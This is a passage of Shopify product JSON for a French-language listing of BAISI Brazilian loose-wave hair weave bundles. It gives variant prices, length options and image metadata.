14"],"price":16487,"weight":500,"compare_at_price":25364,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744751699,"title":"Offre de 4 lots \/ 14 14 16 16","option1":"Offre de 4 lots","option2":"14 14 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 14 16 16","public_title":"Offre de 4 lots \/ 14 14 16 16","options":["Offre de 4 lots","14 14 16 16"],"price":18776,"weight":500,"compare_at_price":28886,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744784467,"title":"Offre de 4 lots \/ 16 16 18 18","option1":"Offre de 4 lots","option2":"16 16 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 16 18 18","public_title":"Offre de 4 lots \/ 16 16 18 18","options":["Offre de 4 lots","16 16 18 18"],"price":21352,"weight":500,"compare_at_price":32849,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744817235,"title":"Offre de 4 lots \/ 18 18 20 20","option1":"Offre de 4 lots","option2":"18 18 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 18 20 20","public_title":"Offre de 4 lots \/ 18 18 20 20","options":["Offre de 4 lots","18 18 20 20"],"price":23928,"weight":500,"compare_at_price":36813,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744850003,"title":"Offre de 4 lots \/ 20 20 22 22","option1":"Offre de 4 lots","option2":"20 20 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 20 22 22","public_title":"Offre de 4 lots \/ 20 20 22 22","options":["Offre de 4 lots","20 20 22 22"],"price":25989,"weight":500,"compare_at_price":39983,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744882771,"title":"Offre de 4 lots \/ 22 22 24 24","option1":"Offre de 4 lots","option2":"22 22 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 22 24 24","public_title":"Offre de 4 lots \/ 22 22 24 24","options":["Offre de 4 lots","22 22 24 24"],"price":28908,"weight":500,"compare_at_price":44474,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744915539,"title":"Offre de 4 lots \/ 24 24 26 26","option1":"Offre de 4 lots","option2":"24 24 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 24 24 26 26","public_title":"Offre de 4 lots \/ 24 24 26 26","options":["Offre de 4 lots","24 24 26 26"],"price":32343,"weight":500,"compare_at_price":49759,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744981075,"title":"Offre de 4 lots \/ 26 26 28 28","option1":"Offre de 4 lots","option2":"26 26 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 26 26 28 28","public_title":"Offre de 4 lots \/ 26 26 28 28","options":["Offre de 4 lots","26 26 28 28"],"price":35491,"weight":500,"compare_at_price":54602,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745013843,"title":"Offre de 4 lots \/ 12 14 16 18","option1":"Offre de 4 lots","option2":"12 14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 14 16 18","public_title":"Offre de 4 lots \/ 12 14 16 18","options":["Offre de 4 lots","12 14 16 18"],"price":18920,"weight":500,"compare_at_price":29107,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745046611,"title":"Offre de 4 lots \/ 14 16 18 20","option1":"Offre de 4 lots","option2":"14 16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 16 18 20","public_title":"Offre de 4 lots \/ 14 16 18 20","options":["Offre de 4 lots","14 16 18 20"],"price":21352,"weight":500,"compare_at_price":32849,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745079379,"title":"Offre de 4 lots \/ 16 18 20 22","option1":"Offre de 4 lots","option2":"16 18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 18 20 22","public_title":"Offre de 4 lots \/ 16 18 20 22","options":["Offre de 4 lots","16 18 20 22"],"price":23670,"weight":500,"compare_at_price":36416,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745112147,"title":"Offre de 4 lots \/ 18 20 22 24","option1":"Offre de 4 lots","option2":"18 20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 20 22 24","public_title":"Offre de 4 lots \/ 18 20 22 24","options":["Offre de 4 lots","18 20 22 24"],"price":26418,"weight":500,"compare_at_price":40643,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745144915,"title":"Offre de 4 lots \/ 20 22 24 26","option1":"Offre de 4 lots","option2":"20 22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 22 24 26","public_title":"Offre de 4 lots \/ 20 22 24 26","options":["Offre de 4 lots","20 22 24 26"],"price":29166,"weight":500,"compare_at_price":44871,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745177683,"title":"Offre de 4 lots \/ 22 24 26 28","option1":"Offre de 4 lots","option2":"22 24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 24 26 28","public_title":"Offre de 4 lots \/ 22 24 26 28","options":["Offre de 4 lots","22 24 26 28"],"price":32200,"weight":500,"compare_at_price":49538,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","options":[{"name":"PAQUET","position":1,"values":["1 offre groupée","Offre de 2 lots","Offre de 3 lots","Offre de 4 lots"]},{"name":"LONGUEUR","position":2,"values":["10","12","14","16","18","20","22","24","26","28","30","10 10","12 12","14 14","16 16","18 18","20 20","22 22","24 24","26 26","28 28","10 12","12 14","14 16","16 18","18 20","20 22","22 24","24 26","26 28","10 10 10","12 12 12","14 14 14","16 16 16","18 18 18","20 20 20","22 22 22","24 24 24","26 26 26","28 28 28","10 12 14","12 14 16","14 16 18","16 18 20","18 20 22","20 22 24","22 24 26","24 26 28","10 10 10 10","12 12 12 12","14 14 14 14","16 16 16 16","18 18 18 18","20 20 20 20","22 22 22 22","24 24 24 24","26 26 26 26","28 28 28 28","10 10 12 12","12 12 14 14","14 14 16 16","16 16 18 18","18 18 20 20","20 20 22 22","22 22 24 24","24 24 26 26","26 26 28 28","12 14 16 18","14 16 18 20","16 18 20 22","18 20 22 24","20 22 24 26","22 24 26 28"]}],"url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","media":[{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611047776339,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611048300627,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611056099411,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611056492627,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}